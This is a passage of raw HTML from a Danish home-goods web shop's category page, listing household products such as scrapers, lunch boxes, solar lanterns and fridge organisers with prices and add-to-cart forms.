                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjI4NC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6285"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/baderumsskraber-23-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6285">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/skraber_1_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Baderumsskraber&#x20;23&#x20;Cm."/></span>
</span>
<style>.product-image-container-6285 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6285 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6285 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/baderumsskraber-23-cm.html">
                                Baderumsskraber 23 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6285" data-price-box="product-id-6285">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6285"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5703036567107"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6285/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6285">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjI4NS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6341"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/gulvklude-plastfri-2-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6341">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/g/u/gulvklud.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Gulvklude&#x20;Plastfri&#x20;2&#x20;Stk."/></span>
</span>
<style>.product-image-container-6341 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6341 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6341 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/gulvklude-plastfri-2-stk.html">
                                Gulvklude Plastfri 2 Stk.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6341" data-price-box="product-id-6341">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6341"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5703036425100"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6341/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6341">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM0MS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6353"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/fakkel-solcelle-sirius.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6353">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/f/a/fakkel_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fakkel&#x20;Solcelle&#x20;Sirius"/></span>
</span>
<style>.product-image-container-6353 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6353 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6353 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/fakkel-solcelle-sirius.html">
                                Fakkel Solcelle Sirius                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6353" data-price-box="product-id-6353">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6353"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">150,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5707310382660"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6353/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6353">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM1My8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6357"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/lanterne-solcelle.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6357">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/l/a/lanterne_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Lanterne&#x20;Solcelle"/></span>
</span>
<style>.product-image-container-6357 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6357 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6357 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/lanterne-solcelle.html">
                                Lanterne Solcelle                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6357" data-price-box="product-id-6357">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6357"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">150,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5707310382653"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6357/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6357">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM1Ny8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6365"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/frokost-box-mad-kop-1150-ml-pink.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6365">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/f/r/frokost_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Frokost&#x20;Box,&#x20;Mad&#x20;Kop,&#x20;1150&#x20;Ml,.&#x20;Pink"/></span>
</span>
<style>.product-image-container-6365 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6365 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6365 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/frokost-box-mad-kop-1150-ml-pink.html">
                                Frokost Box, Mad Kop, 1150 Ml,. Pink                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6365" data-price-box="product-id-6365">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6365"                data-price-amount="148"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4004094023699"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6365/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6365">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM2NS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6366"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/mysli-kop-yoghurt-kop-700-ml-bla.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/o/kop_1_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Mysli&#x20;Kop,&#x20;Yoghurt&#x20;Kop,&#x20;700&#x20;Ml.,&#x20;Bl&#xE5;"/></span>
</span>
<style>.product-image-container-6366 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6366 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6366 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/mysli-kop-yoghurt-kop-700-ml-bla.html">
                                Mysli Kop, Yoghurt Kop, 700 Ml., Blå                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6366" data-price-box="product-id-6366">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6366"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4004094023675"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6366/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6366">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM2Ni8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6367"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/mysli-kop-yoghurt-kop-700-ml-pink.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6367">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/m/y/mysli_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Mysli&#x20;Kop,&#x20;Yoghurt&#x20;Kop,&#x20;700&#x20;Ml.,&#x20;Pink"/></span>
</span>
<style>.product-image-container-6367 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6367 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6367 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/mysli-kop-yoghurt-kop-700-ml-pink.html">
                                Mysli Kop, Yoghurt Kop, 700 Ml., Pink                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6367" data-price-box="product-id-6367">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6367"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4004094023668"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6367/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6367">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM2Ny8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6370"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/frokost-box-mad-kop-1150-ml-bla.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6370">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/o/kop_bl_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Frokost&#x20;Box,&#x20;Mad&#x20;Kop,&#x20;1150&#x20;Ml.,&#x20;Bl&#xE5;"/></span>
</span>
<style>.product-image-container-6370 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6370 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6370 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/frokost-box-mad-kop-1150-ml-bla.html">
                                Frokost Box, Mad Kop, 1150 Ml., Blå                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6370" data-price-box="product-id-6370">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6370"                data-price-amount="148"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4004094023712"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6370/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6370">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM3MC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6390"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/madkasse-mini-300-ml-bla.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6390">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/m/i/mini_bl_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Madkasse&#x20;Mini,&#x20;300&#x20;Ml.,&#x20;Bl&#xE5;"/></span>
</span>
<style>.product-image-container-6390 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6390 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6390 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/madkasse-mini-300-ml-bla.html">
                                Madkasse Mini, 300 Ml., Blå                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6390" data-price-box="product-id-6390">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6390"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4004094023866"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6390/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6390">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjM5MC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6450"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/koleskabsindsats-organiser-15-6-x-31-5-x-8-8-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6450">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/b/o/boks_2_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="K&#xF8;leskabsindsats,&#x20;Organiser,&#x20;15.6&#x20;x&#x20;31.5&#x20;x&#x20;8.8&#x20;Cm"/></span>
</span>
<style>.product-image-container-6450 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6450 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6450 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/koleskabsindsats-organiser-15-6-x-31-5-x-8-8-cm.html">
                                Køleskabsindsats, Organiser, 15.6 x 31.5 x 8.8 Cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6450" data-price-box="product-id-6450">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6450"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239281108"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6450/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6450">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjQ1MC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6451"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/koleskabsindsats-organiser-21-x-31-5-x-8-8-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6451">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/_/k_leskab_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="K&#xF8;leskabsindsats,&#x20;Organiser,&#x20;21&#x20;x&#x20;31,5&#x20;x&#x20;8,8&#x20;Cm."/></span>
</span>
<style>.product-image-container-6451 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6451 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6451 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/koleskabsindsats-organiser-21-x-31-5-x-8-8-cm.html">
